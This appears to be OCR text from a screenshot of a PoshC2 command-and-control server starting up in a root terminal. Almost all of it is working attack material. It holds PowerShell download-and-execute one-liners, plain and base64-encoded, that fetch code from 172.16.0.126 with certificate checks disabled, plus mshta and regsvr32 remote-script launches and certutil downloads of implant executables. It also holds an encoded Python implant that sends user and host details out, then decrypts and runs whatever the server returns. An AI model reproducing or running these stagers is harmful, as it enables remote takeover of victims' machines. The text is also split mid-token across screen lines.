 root@DT1029001: ~
python /opt/PoshC2_Python/C2Server.py 104x57
CertificateValidationCallback = {$true};IEX (new-object system.net.webclient).downloadstring('https://17
2.16.0.126:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_bs')"
powershell -exec bypass -Noninteractive -windowstyle hidden -e WwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBlAHIAd
gBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgBTAGUAcgB2AGUAcgBDAGUAcgB0AGkAZgBpAGMAYQB0AGUAVgBhAGwAa
QBkAGEAdABpAG8AbgBDAGEAbABsAGIAYQBjAGsAIAA9ACAAewAkAHQAcgB1AGUAfQA7AEkARQBYACAAKABuAGUAdwAtAG8AYgBqAGUAY
wB0ACAAcwB5AHMAdABlAG0ALgBuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAK
AAnAGgAdAB0AHAAcwA6AC8ALwAxADcAMgAuADEANgAuADAALgAxADIANgA6ADQANAAzAC8AYQBkAHMAZQBuAHMAZQAvAHQAcgBvAHUAY
gBsAGUAcwBoAG8AbwB0AGUAcgAvADEANgAzADEAMwA0ADMAPwBpAGQAPQBOAGQAawBzADgAZABtAHMAUABsAGQAXwBiAHMAJwApAA==
Execution via Powershell
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};IEX (new-object system.n
et.webclient).downloadstring('https://172.16.0.126:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_bs'
)
Other Execution Methods
mshta.exe vbscript:GetObject("script:https://172.16.0.126:443/adsense/troubleshooter/1631343?id=Ndks8dms
Pld_cs")(window.close)
regsvr32 /s /n /u /i:https://172.16.0.126:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_rg scrobj.dl
l
HTA Payload written to: /opt/ProjectZeus/payloads/Launcher.hta
CS Payload written to: /opt/ProjectZeus/payloads/Posh.cs
Macro Payload written to: /opt/ProjectZeus/payloads/macro.txt
64bit EXE Payload written to: /opt/ProjectZeus/payloads/Posh64.exe
64bit EXE Payload written to: /opt/ProjectZeus/payloads/Posh64_migrate.exe
32bit EXE Payload written to: /opt/ProjectZeus/payloads/Posh32.exe
32bit EXE Payload written to: /opt/ProjectZeus/payloads/Posh32_migrate.exe
Download Posh64.exe using certutil:
certutil -urlcache -split -f https://172.16.0.126:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_ex %
temp%\bujnwUGGXDouVtK.exe
Download Posh32.exe using certutil:
certutil -urlcache -split -f https://172.16.0.126:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_ex %
temp%\adAAtHMJWafvWGb.exe
OSX Python Payload:
echo "import sys,base64;exec(base64.b64decode('aW1wb3J0IHVybGxpYjIsb3MsYmFzZTY0LHNzbCxzb2NrZXQscHdkO2Zyb
20gQ3J5cHRvLkNpcGhlciBpbXBvcnQgQUVTO3NzbC5fY3JlYXRlX2RlZmF1bHRfaHR0cHNfY29udGV4dCA9IHNzbC5fY3JlYXRlX3Vud
mVyaWZpZWRfY29udGV4dDt1biA9IHB3ZC5nZXRwd3VpZCggb3MuZ2V0dWlkKCkgKVsgMCBdO3BpZCA9IG9zLmdldHBpZCgpO2lzNjQgP
SBzeXMubWF4c2l6ZSA+IDIqKjMyOyBhcmNoID0gKCd4NjQnIGlmIGlzNjQgPT0gVHJ1ZSBlbHNlICd4ODYnKTtobiA9IHNvY2tldC5nZ
XRob3N0bmFtZSgpOyBvID0gdXJsbGliMi5idWlsZF9vcGVuZXIoKTtvLmFkZGhlYWRlcnMuYXBwZW5kKCgnQ29va2llJywgJ1Nlc3Npb
25JRD0lczslczslczslczslczsnICUgKHVuLGhuLGhuLGFyY2gscGlkKSkpO3Jlc3BvbnNlID0gby5vcGVuKCdodHRwczovLzE3Mi4xN
i4wLjEyNjo0NDMvYWRzZW5zZS90cm91Ymxlc2hvb3Rlci8xNjMxMzQzLz9tJyk7IGh0bWwgPSByZXNwb25zZS5yZWFkKCk7IGl2ID0ga
HRtbFswOjE2XTsgYWVzID0gQUVTLm5ldyhiYXNlNjQuYjY0ZGVjb2RlKCdyWXMvNlgwdnAzL01QZjFjdTg1aDd4M0dQNzFqcjhkZ2wva
GxlbDgyWUxJPScpLCBBRVMuTU9ERV9DQkMsIGl2KTsgZGF0YSA9IChhZXMuZGVjcnlwdChiYXNlNjQuYjY0ZGVjb2RlKGh0bWwpKSkuc
nN0cmlwKCdcMCcpOyBleGVjKGRhdGFbMTY6XSkKICAgIA=='));" | python &
Quickstart written to /opt/ProjectZeus/quickstart.txt
CONNECT URL: https://172.16.0.126/adsense/troubleshooter/1631343/
WEBSERVER Log: /opt/ProjectZeus/webserver.log
Wed Aug  1 11:34:46 2018 PoshC2 Server Started - 0.0.0.0:443
root@DT1029001: ~ 105x57
┌─[root@DT1029001 ~]─[⌚ 11:34:29]
└─>$ python /opt/PoshC2_Python/